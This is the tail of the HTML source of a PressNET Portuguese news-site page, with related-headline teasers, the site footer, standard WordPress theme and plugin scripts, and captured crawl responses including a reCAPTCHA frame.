            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/10/21/jovem-de-14-anos-faz-descoberta-que-pode-conduzir-a-cura-para-a-covid-19/"  rel="bookmark" class="td-image-wrap " title="Jovem de 14 anos faz descoberta que pode conduzir à cura para a Covid-19" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-80-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-80-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/10/noticia-80-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovem de 14 anos faz descoberta que pode conduzir à cura para a Covid-19" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/10/21/jovem-de-14-anos-faz-descoberta-que-pode-conduzir-a-cura-para-a-covid-19/"  rel="bookmark" title="Jovem de 14 anos faz descoberta que pode conduzir à cura para a Covid-19">Jovem de 14 anos faz descoberta que pode conduzir à cura...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T11:47:19+00:00" >October 21, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/12/10/portugal-vai-levantar-restricoes-de-voos-para-mocambique/"  rel="bookmark" class="td-image-wrap " title="Portugal vai levantar restrições de voos para Moçambique" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/aviao-tap-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/aviao-tap-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/04/aviao-tap-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Portugal vai levantar restrições de voos para Moçambique" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/12/10/portugal-vai-levantar-restricoes-de-voos-para-mocambique/"  rel="bookmark" title="Portugal vai levantar restrições de voos para Moçambique">Portugal vai levantar restrições de voos para Moçambique</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T11:49:59+00:00" >December 10, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69788b8a6e132
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"21980\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "21980" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[8.5,47.2],"today_humidity":77,"today_wind_speed":[0.9,0.6],"today_min":[8.5,47.2],"today_max":[8.5,47.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769504400,"day_name":"Tue","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[10,51],"owm_day_index":5},{"timestamp":1769644800,"day_name":"Thu","day_temp":[13,55],"owm_day_index":13},{"timestamp":1769731200,"day_name":"Fri","day_temp":[13,55],"owm_day_index":21},{"timestamp":1769817600,"day_name":"Sat","day_temp":[13,55],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21980]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"21980":81}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l0lrK7-dSZeN6EmRXfx4kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769507726493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>